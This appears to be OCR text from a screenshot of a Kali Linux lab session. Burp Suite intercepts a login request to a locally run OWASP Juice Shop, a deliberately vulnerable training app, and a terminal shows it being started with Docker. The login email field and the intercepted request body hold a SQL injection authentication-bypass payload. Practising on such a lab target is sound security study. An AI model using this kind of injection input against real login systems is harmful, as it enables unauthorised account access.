 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:51
Burp Suite Professional v2024.7.3 - Temporary Project - Licensed to dhatchu
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn 403 Bypasser XSS Cheatsheet xssValidator
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://localhost:3000 [127... Open browser
Time Type Direction Host Method URL Status code Length
02:50:51 5 Oct ... HTTP → Request localhost POST http://localhost:3000/rest/user/login
02:50:51 5 Oct ... HTTP → Request localhost GET http://localhost:3000/rest/user/whoami
02:50:51 5 Oct ... HTTP → Request localhost GET http://localhost:3000/rest/user/whoami
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"attacker'or1=1--",
Search 0 highlights
Event log All issues Memory: 183.2MB
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 14
Inspector
Notes
OWASP Juice Shop
localhost:3000/#/login
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
OWASP Juice Shop EN
Login
Email *
attacker'or1=1--
Password *
●●●●●●●●●●●●
FoxyProxy
Disable
burp 8080
▾ More
filter
Quick Add Exclude Host
Set Tab Proxy Unset Tab Proxy
Options Location IP Log
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo apt update && sudo apt full-upgrade -y
[sudo] password for kali:
Hit:1 https://download.docker.com/linux/debian bullseye InRelease
Get:2 http://kali.download/kali kali-rolling InRelease [41.5 kB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Packages [20.1 MB]
Get:4 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [48.8 MB]
Fetched 69.0 MB in 16s (4,305 kB/s)
All packages are up to date.
The following package was automatically installed and is no longer required:
libmfx1
Use 'sudo apt autoremove' to remove it.
Summary:
Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 0
┌──(kali㉿kali)-[~]
└─$ sudo docker run -d -p 3000:3000 bkimminich/juice-shop
[sudo] password for kali:
b19119e2165ce1539d9588c35c347061abd69a0be0a5b3950ed4c0ee371ff73e
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
91°F
Haze
Search
L
PC
64
12:21 PM
10/5/2024